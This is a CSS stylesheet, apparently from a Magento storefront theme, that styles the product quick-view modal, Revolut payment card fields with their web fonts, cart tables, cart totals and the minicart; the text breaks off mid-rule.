.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
